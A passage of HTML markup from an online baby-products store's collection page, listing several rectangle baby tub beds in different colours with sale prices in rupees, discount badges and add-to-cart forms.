</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612934422682"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612934422682"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612934422682 Badge-template--17985740177562__main-collection-product-grid-7612934422682"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612934422682'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612934422682" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612934422682-variant-id'
                    type="hidden"
                    name="id"
                    value="42915484860570"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612934422682-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612934422682-submit title-template--17985740177562__main-collection-product-grid-7612934422682"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612934422682" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612934422682"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=165 165w,//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=360 360w,//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=533 533w,//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=720 720w,//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=940 940w,//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=1066 1066w,//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880 3544w
                "
                src="//mummamall.com/cdn/shop/products/SLS5Prec_1.jpg?v=1671433880&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Sky and Blue)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612933734554-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=165 165w,//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=360 360w,//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=533 533w,//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=720 720w,//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=940 940w,//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=1066 1066w,//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/SLS5Prec_2.jpg?v=1671433881&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612933734554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612933734554 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612933734554"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Sky and Blue)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612933734554"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612933734554"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612933734554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612933734554 Badge-template--17985740177562__main-collection-product-grid-7612933734554"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Sky and Blue)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612933734554'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612933734554" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612933734554-variant-id'
                    type="hidden"
                    name="id"
                    value="42915483517082"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612933734554-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612933734554-submit title-template--17985740177562__main-collection-product-grid-7612933734554"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612933734554" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612933734554"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=165 165w,//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=360 360w,//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=533 533w,//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=720 720w,//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=940 940w,//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=1066 1066w,//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716 3544w
                "
                src="//mummamall.com/cdn/shop/products/YLS5PrecWB_1.jpg?v=1671433716&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612931932314-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=165 165w,//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=360 360w,//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=533 533w,//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=720 720w,//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=940 940w,//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=1066 1066w,//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/YLS5PrecWB_2.jpg?v=1671433717&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612931932314"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612931932314 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612931932314"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612931932314"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612931932314"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612931932314"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612931932314 Badge-template--17985740177562__main-collection-product-grid-7612931932314"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Yellow and Black)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612931932314'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612931932314" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612931932314-variant-id'
                    type="hidden"
                    name="id"
                    value="42915480371354"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612931932314-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612931932314-submit title-template--17985740177562__main-collection-product-grid-7612931932314"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612931932314" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612931932314"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=165 165w,//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=360 360w,//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=533 533w,//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=720 720w,//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=940 940w,//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=1066 1066w,//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674 3544w
                "
                src="//mummamall.com/cdn/shop/products/YLS5Prec_1.jpg?v=1671433674&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Yellow and Black)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612931440794-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=165 165w,//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=360 360w,//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=533 533w,//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=720 720w,//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=940 940w,//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=1066 1066w,//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/YLS5Prec_2.jpg?v=1671433674&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612931440794"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612931440794 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612931440794"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Yellow and Black)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612931440794"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612931440794"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-yellow-and-black"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612931440794"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612931440794 Badge-template--17985740177562__main-collection-product-grid-7612931440794"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Yellow and Black)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612931440794'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612931440794" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612931440794-variant-id'
                    type="hidden"
                    name="id"
                    value="42915479519386"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612931440794-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612931440794-submit title-template--17985740177562__main-collection-product-grid-7612931440794"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612931440794" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612931440794"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=165 165w,//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=360 360w,//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=533 533w,//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=720 720w,//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=940 940w,//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=1066 1066w,//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518 3544w
                "
                src="//mummamall.com/cdn/shop/products/PLS5PrecWB_1.jpg?v=1671433518&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612929999002-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=165 165w,//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=360 360w,//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=533 533w,//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=720 720w,//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=940 940w,//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=1066 1066w,//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/PLS5PrecWB_2.jpg?v=1671433518&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612929999002"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612929999002 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612929999002"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612929999002"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612929999002"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-red"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612929999002"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612929999002 Badge-template--17985740177562__main-collection-product-grid-7612929999002"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Red)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
